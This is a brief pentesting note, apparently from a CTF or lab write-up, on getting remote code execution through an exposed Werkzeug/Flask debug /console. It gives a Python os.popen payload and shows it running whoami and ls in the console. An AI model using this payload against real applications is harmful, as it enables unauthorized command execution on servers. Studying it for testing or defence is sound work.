 Console RCE
If debug is active you could try to access to /console and gain RCE.
__import__('os').popen('whoami').read();
8/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The init
[console ready]
>>> __import__('os').popen('whoami').read();
'user\n'
>>> __import__('os').popen('ls').read();
'flag.txt\nmain.py\nrequirements.txt\ntemplates\n'